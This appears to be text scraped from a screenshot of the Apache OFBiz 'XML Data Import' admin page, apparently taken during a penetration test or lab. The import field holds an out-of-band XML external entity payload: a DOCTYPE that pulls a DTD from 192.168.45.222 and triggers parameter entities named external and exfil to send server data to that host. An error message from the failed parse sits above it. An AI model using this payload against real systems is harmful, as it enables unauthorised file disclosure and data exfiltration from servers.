 https://ofbiz:8443/webtools/control/entityImport
Accounting
Accounting - AP
Accounting - A
The Following Errors Occurred:
ERROR: parsing file: ERROR parsing Entity Xml file: org.xml.sax.SAXException: A transaction error
occurred reading data<br/>java.net.MalformedURLException: Illegal character in URL
×
Main
Logging
Cache Maintenance
Artifact Info
Data File Tools
Induce Model XML from Database
Export Entity EOModelBundle
XML Data Export
XML Data Export All
Programmable Export
XML Data Import
XML Data Import Dir
XML Data Import Readers
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents. These documents all have a root tag of "<entity-engine-xml>".
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<entity-engine-xml>
</entity-engine-xml><?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE oob [
<!ENTITY % base SYSTEM "http://192.168.45.222/external.dtd">
%base;
%external;
%exfil;
]>
<entity-engine-xml>
</entity-engine-xml>